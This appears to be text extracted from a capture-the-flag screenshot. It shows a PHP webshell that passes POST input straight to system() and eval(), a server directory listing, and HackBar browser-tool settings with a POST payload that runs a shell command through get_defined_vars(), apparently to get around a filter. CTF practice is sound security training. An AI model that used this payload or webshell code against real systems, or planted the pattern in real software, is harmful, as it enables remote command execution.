 <?php
highlight_file(__FILE__);
system($_POST['1']);
eval($_POST['2']); 123 app bin boot create_mysql_admin_user.sh ctfw.txt dev etc flag flag.php
apache2.sh start-mysqld.sh sys tmp usr var waf.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://110.41.17.183:998/?phpinfo=ls
Enable POST
enctype
application/x-www-form-urlencoded
Body
2=system(pos(pos(get_defined_vars())));